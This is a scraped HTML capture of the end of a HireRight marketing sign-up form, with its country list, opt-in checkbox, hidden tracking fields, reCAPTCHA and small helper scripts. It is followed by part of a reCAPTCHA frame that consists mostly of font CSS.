<option value="721572">Tajikistan</option>
<option value="721575">Tanzania</option>
<option value="721578">Thailand</option>
<option value="721581">Togo</option>
<option value="721584">Tokelau</option>
<option value="721587">Tonga</option>
<option value="721590">Trinidad and Tobago</option>
<option value="721593">Tunisia</option>
<option value="721596">Turkey</option>
<option value="721599">Turkmenistan</option>
<option value="721602">Turks and Caicos Islands</option>
<option value="721605">Tuvalu</option>
<option value="721608">U.S. Virgin Islands</option>
<option value="721611">Uganda</option>
<option value="721614">Ukraine</option>
<option value="721617">United Arab Emirates</option>
<option value="721620">United Kingdom</option>
<option value="721623">United States Minor Outlying Islands</option>
<option value="721626">Uruguay</option>
<option value="721629">Uzbekistan</option>
<option value="721632">Vanuatu</option>
<option value="721635">Vatican City</option>
<option value="721638">Venezuela</option>
<option value="721641">Vietnam</option>
<option value="721644">Virgin Islands, British</option>
<option value="721647">Virgin Islands, United States</option>
<option value="721650">Wallis and Futuna</option>
<option value="721653">Western Sahara</option>
<option value="721656">Yemen</option>
<option value="721659">Zambia</option>
<option value="721662">Zimbabwe</option>
</select>
				
			</p>
			<div id="error_for_650513_106546pi_650513_106546" style="display:none"></div>
			
		
			<p class="form-field  International_Email_Opt_In_Most_Recent pd-checkbox   no-label  ">
				

				<span class="value"><span><input type="checkbox" name="650513_106552pi_650513_106552_658084" id="650513_106552pi_650513_106552_658084" value="658084" onchange="" /><label class="inline" for="650513_106552pi_650513_106552_658084">I would like to stay up to date with HireRight’s latest services, content and events. I understand I can unsubscribe at any time.</label></span></span>
				
			</p>
			<div id="error_for_650513_106552pi_650513_106552" style="display:none"></div>
			
		
			<p class="form-field  source pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106555pi_650513_106555" id="650513_106555pi_650513_106555" value="" />
				
			</p>
			<div id="error_for_650513_106555pi_650513_106555" style="display:none"></div>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106558pi_650513_106558" id="650513_106558pi_650513_106558" value="" />
				
			</p>
			<div id="error_for_650513_106558pi_650513_106558" style="display:none"></div>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106561pi_650513_106561" id="650513_106561pi_650513_106561" value="" />
				
			</p>
			<div id="error_for_650513_106561pi_650513_106561" style="display:none"></div>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106564pi_650513_106564" id="650513_106564pi_650513_106564" value="" />
				
			</p>
			<div id="error_for_650513_106564pi_650513_106564" style="display:none"></div>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106567pi_650513_106567" id="650513_106567pi_650513_106567" value="" />
				
			</p>
			<div id="error_for_650513_106567pi_650513_106567" style="display:none"></div>
			
		
			<p class="form-field  Redirect_URL pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_106570pi_650513_106570" id="650513_106570pi_650513_106570" value="https://www.hireright.com/resources/2022-us-healthcare-spotlight-report?source=thank-you&amp;date=01192026" />
				
			</p>
			<div id="error_for_650513_106570pi_650513_106570" style="display:none"></div>
			
		
			<p class="form-field  Return_URL pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_109912pi_650513_109912" id="650513_109912pi_650513_109912" value="2022-us-healthcare-spotlight-report?source=thank-you&amp;date=01192026" />
				
			</p>
			<div id="error_for_650513_109912pi_650513_109912" style="display:none"></div>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_124927pi_650513_124927" id="650513_124927pi_650513_124927" value="" />
				
			</p>
			<div id="error_for_650513_124927pi_650513_124927" style="display:none"></div>
			
		
			<p class="form-field  utm_paid pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_151242pi_650513_151242" id="650513_151242pi_650513_151242" value="" />
				
			</p>
			<div id="error_for_650513_151242pi_650513_151242" style="display:none"></div>
			
		
			<p class="form-field  camid pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_142295pi_650513_142295" id="650513_142295pi_650513_142295" value="" />
				
			</p>
			<div id="error_for_650513_142295pi_650513_142295" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				

				<input type="hidden" name="650513_152067pi_650513_152067" id="650513_152067pi_650513_152067" value="" />
				
			</p>
			<div id="error_for_650513_152067pi_650513_152067" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	

<p>&nbsp;</p>

<p>If you live in the U.S., your information will be used according to our <a href="https://www.hireright.com/legal/privacy-notice-marketing-and-general-us#:~:text=What%20data%20will%20HireRight%20collect%3F" style="color:blue; text-decoration:underline" target="_blank" title="https://www.hireright.com/legal/marketing-policy">U.S. Privacy Notice</a>. If you live outside of the U.S., your information will be used according to our <a href="https://www.hireright.com/legal/marketing-policy" style="color:blue; text-decoration:underline" target="_blank" title="https://www.hireright.com/legal/marketing-policy">Non-U.S. Privacy Notice</a>.</p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.2.11/iframeResizer.contentWindow.min.js" defer></script>
        <script>
            var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label");
            var i = labels.length;
            while (i--) {
                var label = labels.item(i);
                var text = label.textContent;
                label.parentNode.classList.contains("required") && (text += "*");
                var nextElement = label.nextElementSibling;
                if (nextElement) {
                    if (nextElement.tagName == 'SELECT') {
                        nextElement.options[0].text = text;
                    } else {
                        nextElement.setAttribute("placeholder", text);
                    }
                    //label.parentNode.removeChild(label);
                }
            }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9pbmZvLmhpcmVyaWdodC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dd8oarnjobmo
body_size: 49258
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
